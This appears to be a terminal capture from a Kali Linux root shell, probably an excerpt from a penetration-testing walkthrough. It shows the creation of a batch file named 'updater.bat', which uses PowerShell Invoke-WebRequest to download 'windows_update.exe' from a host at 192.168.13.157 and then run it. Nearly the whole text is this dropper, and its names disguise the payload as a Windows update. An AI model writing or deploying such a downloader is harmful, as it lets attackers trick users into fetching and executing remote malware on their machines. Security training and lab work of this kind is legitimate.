 ┌──(root💀kali)-[~]
└─# nano updater.bat
┌──(root💀kali)-[~]
└─# cat updater.bat
powershell.exe powershell.exe Invoke-WebRequest 'http://192.168.13.157/windows_update.exe' -OutFile windo
ws_update.exe windows_update.exe